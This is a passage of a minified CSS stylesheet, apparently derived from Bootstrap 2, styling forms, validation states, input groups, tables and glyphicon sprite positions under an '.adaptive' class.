label{display:block;margin-bottom:5px}.adaptive select,.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{width:206px}.adaptive textarea{height:auto}.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.adaptive textarea:focus,.adaptive input[type="text"]:focus,.adaptive input[type="password"]:focus,.adaptive input[type="datetime"]:focus,.adaptive input[type="datetime-local"]:focus,.adaptive input[type="date"]:focus,.adaptive input[type="month"]:focus,.adaptive input[type="time"]:focus,.adaptive input[type="week"]:focus,.adaptive input[type="number"]:focus,.adaptive input[type="email"]:focus,.adaptive input[type="url"]:focus,.adaptive input[type="search"]:focus,.adaptive input[type="tel"]:focus,.adaptive input[type="color"]:focus,.adaptive .uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.adaptive input[type="radio"],.adaptive input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}.adaptive input[type="file"],.adaptive input[type="image"],.adaptive input[type="submit"],.adaptive input[type="reset"],.adaptive input[type="button"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{width:auto}.adaptive select,.adaptive input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.adaptive select{width:220px;border:1px solid #ccc;background-color:#fff}.adaptive select[multiple],.adaptive select[size]{height:auto}.adaptive select:focus,.adaptive input[type="file"]:focus,.adaptive input[type="radio"]:focus,.adaptive input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .uneditable-input,.adaptive .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.adaptive .uneditable-input{overflow:hidden;white-space:nowrap}.adaptive .uneditable-textarea{width:auto;height:auto}.adaptive input:-moz-placeholder,.adaptive textarea:-moz-placeholder{color:#999}.adaptive input:-ms-input-placeholder,.adaptive textarea:-ms-input-placeholder{color:#999}.adaptive input::-webkit-input-placeholder,.adaptive textarea::-webkit-input-placeholder{color:#999}.adaptive .radio,.adaptive .checkbox{min-height:20px;padding-left:20px}.adaptive .radio input[type="radio"],.adaptive .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.adaptive .controls>.radio:first-child,.adaptive .controls>.checkbox:first-child{padding-top:5px}.adaptive .radio.inline,.adaptive .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.adaptive .radio.inline+.radio.inline,.adaptive .checkbox.inline+.checkbox.inline{margin-left:10px}.adaptive .input-mini{width:60px}.adaptive .input-small{width:90px}.adaptive .input-medium{width:150px}.adaptive .input-large{width:210px}.adaptive .input-xlarge{width:270px}.adaptive .input-xxlarge{width:530px}.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.adaptive .input-append input[class*="span"],.adaptive .input-append .uneditable-input[class*="span"],.adaptive .input-prepend input[class*="span"],.adaptive .input-prepend .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"],.adaptive .row-fluid .input-prepend [class*="span"],.adaptive .row-fluid .input-append [class*="span"]{display:inline-block}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:926px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:846px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:766px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:686px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:606px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:526px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:446px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:366px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:286px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:206px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:126px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:46px}.adaptive .controls-row{*zoom:1}.adaptive .controls-row:before,.adaptive .controls-row:after{display:table;content:"";line-height:0}.adaptive .controls-row:after{clear:both}.adaptive .controls-row [class*="span"],.adaptive .row-fluid .controls-row [class*="span"]{float:left}.adaptive .controls-row .checkbox[class*="span"],.adaptive .controls-row .radio[class*="span"]{padding-top:5px}.adaptive input[disabled],.adaptive select[disabled],.adaptive textarea[disabled],.adaptive input[readonly],.adaptive select[readonly],.adaptive textarea[readonly]{cursor:not-allowed;background-color:#eee}.adaptive input[type="radio"][disabled],.adaptive input[type="checkbox"][disabled],.adaptive input[type="radio"][readonly],.adaptive input[type="checkbox"][readonly]{background-color:transparent}.adaptive .control-group.warning .control-label,.adaptive .control-group.warning .help-block,.adaptive .control-group.warning .help-inline{color:#c09853}.adaptive .control-group.warning .checkbox,.adaptive .control-group.warning .radio,.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{color:#c09853}.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.warning input:focus,.adaptive .control-group.warning select:focus,.adaptive .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.adaptive .control-group.warning .input-prepend .add-on,.adaptive .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.adaptive .control-group.error .control-label,.adaptive .control-group.error .help-block,.adaptive .control-group.error .help-inline{color:#b94a48}.adaptive .control-group.error .checkbox,.adaptive .control-group.error .radio,.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{color:#b94a48}.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.error input:focus,.adaptive .control-group.error select:focus,.adaptive .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.adaptive .control-group.error .input-prepend .add-on,.adaptive .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.adaptive .control-group.success .control-label,.adaptive .control-group.success .help-block,.adaptive .control-group.success .help-inline{color:#468847}.adaptive .control-group.success .checkbox,.adaptive .control-group.success .radio,.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{color:#468847}.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.success input:focus,.adaptive .control-group.success select:focus,.adaptive .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.adaptive .control-group.success .input-prepend .add-on,.adaptive .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.adaptive .control-group.info .control-label,.adaptive .control-group.info .help-block,.adaptive .control-group.info .help-inline{color:#3a87ad}.adaptive .control-group.info .checkbox,.adaptive .control-group.info .radio,.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{color:#3a87ad}.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.info input:focus,.adaptive .control-group.info select:focus,.adaptive .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.adaptive .control-group.info .input-prepend .add-on,.adaptive .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.adaptive input:focus:invalid,.adaptive textarea:focus:invalid,.adaptive select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.adaptive input:focus:invalid:focus,.adaptive textarea:focus:invalid:focus,.adaptive select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.adaptive .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.adaptive .form-actions:before,.adaptive .form-actions:after{display:table;content:"";line-height:0}.adaptive .form-actions:after{clear:both}.adaptive .help-block,.adaptive .help-inline{color:#595959}.adaptive .help-block{display:block;margin-bottom:10px}.adaptive .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.adaptive .input-append,.adaptive .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input,.adaptive .input-append .dropdown-menu,.adaptive .input-prepend .dropdown-menu,.adaptive .input-append .popover,.adaptive .input-prepend .popover{font-size:14px}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append input:focus,.adaptive .input-prepend input:focus,.adaptive .input-append select:focus,.adaptive .input-prepend select:focus,.adaptive .input-append .uneditable-input:focus,.adaptive .input-prepend .uneditable-input:focus{z-index:2}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on,.adaptive .input-append .btn,.adaptive .input-prepend .btn,.adaptive .input-append .btn-group>.dropdown-toggle,.adaptive .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-append .active,.adaptive .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.adaptive .input-prepend .add-on,.adaptive .input-prepend .btn{margin-right:-1px}.adaptive .input-prepend .add-on:first-child,.adaptive .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input,.adaptive .input-append select,.adaptive .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input+.btn-group .btn:last-child,.adaptive .input-append select+.btn-group .btn:last-child,.adaptive .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append .add-on,.adaptive .input-append .btn,.adaptive .input-append .btn-group{margin-left:-1px}.adaptive .input-append .add-on:last-child,.adaptive .input-append .btn:last-child,.adaptive .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append input,.adaptive .input-prepend.input-append select,.adaptive .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-prepend.input-append input+.btn-group .btn,.adaptive .input-prepend.input-append select+.btn-group .btn,.adaptive .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .add-on:first-child,.adaptive .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-prepend.input-append .add-on:last-child,.adaptive .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .btn-group:first-child{margin-left:0}.adaptive input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .form-search .input-append .search-query,.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search input,.adaptive .form-inline input,.adaptive .form-horizontal input,.adaptive .form-search textarea,.adaptive .form-inline textarea,.adaptive .form-horizontal textarea,.adaptive .form-search select,.adaptive .form-inline select,.adaptive .form-horizontal select,.adaptive .form-search .help-inline,.adaptive .form-inline .help-inline,.adaptive .form-horizontal .help-inline,.adaptive .form-search .uneditable-input,.adaptive .form-inline .uneditable-input,.adaptive .form-horizontal .uneditable-input,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend,.adaptive .form-horizontal .input-prepend,.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.adaptive .form-search .hide,.adaptive .form-inline .hide,.adaptive .form-horizontal .hide{display:none}.adaptive .form-search label,.adaptive .form-inline label,.adaptive .form-search .btn-group,.adaptive .form-inline .btn-group{display:inline-block}.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend{margin-bottom:0}.adaptive .form-search .radio,.adaptive .form-search .checkbox,.adaptive .form-inline .radio,.adaptive .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.adaptive .form-search .radio input[type="radio"],.adaptive .form-search .checkbox input[type="checkbox"],.adaptive .form-inline .radio input[type="radio"],.adaptive .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.adaptive .control-group{margin-bottom:10px}.adaptive legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.adaptive .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.adaptive .form-horizontal .control-group:before,.adaptive .form-horizontal .control-group:after{display:table;content:"";line-height:0}.adaptive .form-horizontal .control-group:after{clear:both}.adaptive .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.adaptive .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.adaptive .form-horizontal .controls:first-child{*padding-left:180px}.adaptive .form-horizontal .help-block{margin-bottom:0}.adaptive .form-horizontal input+.help-block,.adaptive .form-horizontal select+.help-block,.adaptive .form-horizontal textarea+.help-block,.adaptive .form-horizontal .uneditable-input+.help-block,.adaptive .form-horizontal .input-prepend+.help-block,.adaptive .form-horizontal .input-append+.help-block{margin-top:10px}.adaptive .form-horizontal .form-actions{padding-left:180px}.adaptive table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.adaptive .table{width:100%;margin-bottom:20px}.adaptive .table th,.adaptive .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.adaptive .table th{font-weight:bold}.adaptive .table thead th{vertical-align:bottom}.adaptive .table caption+thead tr:first-child th,.adaptive .table caption+thead tr:first-child td,.adaptive .table colgroup+thead tr:first-child th,.adaptive .table colgroup+thead tr:first-child td,.adaptive .table thead:first-child tr:first-child th,.adaptive .table thead:first-child tr:first-child td{border-top:0}.adaptive .table tbody+tbody{border-top:2px solid #ddd}.adaptive .table .table{background-color:#fff}.adaptive .table-condensed th,.adaptive .table-condensed td{padding:4px 5px}.adaptive .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .table-bordered th,.adaptive .table-bordered td{border-left:1px solid #ddd}.adaptive .table-bordered caption+thead tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child td,.adaptive .table-bordered colgroup+thead tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child td,.adaptive .table-bordered thead:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child td{border-top:0}.adaptive .table-bordered thead:first-child tr:first-child>th:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered thead:first-child tr:first-child>th:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.adaptive .table-bordered caption+thead tr:first-child th:first-child,.adaptive .table-bordered caption+tbody tr:first-child td:first-child,.adaptive .table-bordered colgroup+thead tr:first-child th:first-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered caption+thead tr:first-child th:last-child,.adaptive .table-bordered caption+tbody tr:first-child td:last-child,.adaptive .table-bordered colgroup+thead tr:first-child th:last-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-striped tbody>tr:nth-child(odd)>td,.adaptive .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.adaptive .table-hover tbody tr:hover>td,.adaptive .table-hover tbody tr:hover>th{background-color:#f5f5f5}.adaptive table td[class*="span"],.adaptive table th[class*="span"],.adaptive .row-fluid table td[class*="span"],.adaptive .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.adaptive .table td.span1,.adaptive .table th.span1{float:none;width:44px;margin-left:0}.adaptive .table td.span2,.adaptive .table th.span2{float:none;width:124px;margin-left:0}.adaptive .table td.span3,.adaptive .table th.span3{float:none;width:204px;margin-left:0}.adaptive .table td.span4,.adaptive .table th.span4{float:none;width:284px;margin-left:0}.adaptive .table td.span5,.adaptive .table th.span5{float:none;width:364px;margin-left:0}.adaptive .table td.span6,.adaptive .table th.span6{float:none;width:444px;margin-left:0}.adaptive .table td.span7,.adaptive .table th.span7{float:none;width:524px;margin-left:0}.adaptive .table td.span8,.adaptive .table th.span8{float:none;width:604px;margin-left:0}.adaptive .table td.span9,.adaptive .table th.span9{float:none;width:684px;margin-left:0}.adaptive .table td.span10,.adaptive .table th.span10{float:none;width:764px;margin-left:0}.adaptive .table td.span11,.adaptive .table th.span11{float:none;width:844px;margin-left:0}.adaptive .table td.span12,.adaptive .table th.span12{float:none;width:924px;margin-left:0}.adaptive .table tbody tr.success>td{background-color:#dff0d8}.adaptive .table tbody tr.error>td{background-color:#f2dede}.adaptive .table tbody tr.warning>td{background-color:#fcf8e3}.adaptive .table tbody tr.info>td{background-color:#d9edf7}.adaptive .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.adaptive .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.adaptive .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.adaptive .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.adaptive [class^="icon-"],.adaptive [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.adaptive .icon-white,.adaptive .nav-pills>.active>a>[class^="icon-"],.adaptive .nav-pills>.active>a>[class*=" icon-"],.adaptive .nav-list>.active>a>[class^="icon-"],.adaptive .nav-list>.active>a>[class*=" icon-"],.adaptive .navbar-inverse .nav>.active>a>[class^="icon-"],.adaptive .navbar-inverse .nav>.active>a>[class*=" icon-"],.adaptive .dropdown-menu>li>a:hover>[class^="icon-"],.adaptive .dropdown-menu>li>a:focus>[class^="icon-"],.adaptive .dropdown-menu>li>a:hover>[class*=" icon-"],.adaptive .dropdown-menu>li>a:focus>[class*=" icon-"],.adaptive .dropdown-menu>.active>a>[class^="icon-"],.adaptive .dropdown-menu>.active>a>[class*=" icon-"],.adaptive .dropdown-submenu:hover>a>[class^="icon-"],.adaptive .dropdown-submenu:focus>a>[class^="icon-"],.adaptive .dropdown-submenu:hover>a>[class*=" icon-"],.adaptive .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.adaptive .icon-glass{background-position:0 0}.adaptive .icon-music{background-position:-24px 0}.adaptive .icon-search{background-position:-48px 0}.adaptive .icon-envelope{background-position:-72px 0}.adaptive .icon-heart{background-position:-96px 0}.adaptive .icon-star{background-position:-120px 0}.adaptive .icon-star-empty{background-position:-144px 0}.adaptive .icon-user{background-position:-168px 0}.adaptive .icon-film{background-position:-192px 0}.adaptive .icon-th-large{background-position:-216px 0}.adaptive .icon-th{background-position:-240px 0}.adaptive .icon-th-list{background-position:-264px 0}.adaptive .icon-ok{background-position:-288px 0}.adaptive .icon-remove{background-position:-312px 0}.adaptive .icon-zoom-in{background-position:-336px 0}.adaptive .icon-zoom-out{background-position:-360px 0}.adaptive .icon-off{background-position:-384px 0}.adaptive .icon-signal{background-position:-408px 0}.adaptive .icon-cog{background-position:-432px 0}.adaptive .icon-trash{background-position:-456px 0}.adaptive .icon-home{background-position:0 -24px}.adaptive .icon-file{background-position:-24px -24px}.adaptive .icon-time{background-position:-48px -24px}.adaptive .icon-road{background-position:-72px -24px}.adaptive .icon-download-alt{background-position:-96px -24px}.adaptive .icon-download{background-position:-120px -24px}.adaptive .icon-upload{background-position:-144px -24px}.adaptive .icon-inbox{background-position:-168px -24px}.adaptive .icon-play-circle{background-position:-192px -24px}.adaptive .icon-repeat{background-position:-216px -24px}.adaptive .icon-refresh{background-position:-240px -24px}.adaptive .icon-list-alt{background-position:-264px -24px}.adaptive .icon-lock{background-position:-287px -24px}.adaptive .icon-flag{background-position:-312px -24px}.adaptive .icon-headphones{background-position:-336px -24px}.adaptive .icon-volume-off{background-position:-360px -24px}.adaptive .icon-volume-down{background-position:-384px -24px}.adaptive .icon-volume-up{background-position:-408px -24px}.adaptive .icon-qrcode{background-position:-432px -24px}.adaptive .icon-barcode{background-position:-456px -24px}.adaptive .icon-tag{background-position:0 -48px}.adaptive .icon-tags{background-position:-25px -48px}.adaptive .icon-book{background-position:-48px -48px}.adaptive .icon-bookmark{background-position:-72px -48px}.adaptive .icon-print{background-position:-96px -48px}.adaptive .icon-camera{background-position:-120px -48px}.adaptive .icon-font{background-position:-144px -48px}.adaptive .icon-bold{background-position:-167px -48px}.adaptive .icon-italic{background-position:-192px -48px}.adaptive .icon-text-height{background-position:-216px -48px}.adaptive .icon-text-width{background-position:-240px -48px}.adaptive .icon-align-left{background-position:-264px -48px}.adaptive .icon-align-center{background-position:-288px -48px}.adaptive .icon-align-right{background-position:-312px -48px}.adaptive .icon-align-justify{background-position:-336px -48px}.adaptive .icon-list{background-position:-360px -48px}.adaptive .icon-indent-left{background-position:-384px -48px}.adaptive .icon-indent-right{background-position:-408px -48px}.adaptive .icon-facetime-video{background-position:-432px -48px}.adaptive .icon-picture{background-position:-456px -48px}.adaptive .icon-pencil{background-position:0 -72px}.adaptive .icon-map-marker{background-position:-24px -72px}.adaptive .icon-adjust{background-position:-48px -72px}.adaptive .icon-tint{background-position:-72px -72px}.adaptive .icon-edit{background-position:-96px -72px}.adaptive .icon-share{background-position:-120px -72px}.adaptive .icon-check{background-position:-144px -72px}.adaptive .icon-move{background-position:-168px -72px}.adaptive .icon-step-backward{background-position:-192px -72px}.adaptive .icon-fast-backward{background-position:-216px -72px}.adaptive .icon-backward{background-position:-240px -72px}.adaptive .icon-play{background-position:-264px -72px}.adaptive .icon-pause{background-position:-288px -72px}.adaptive .icon-stop{background-position:-312px -72px}.adaptive .icon-forward{background-position:-336px -72px}.adaptive .icon-fast-forward{background-position:-360px -72px}.adaptive .icon-step-forward{background-position:-384px -72px}.adaptive .icon-eject{background-position:-408px -72px}.adaptive 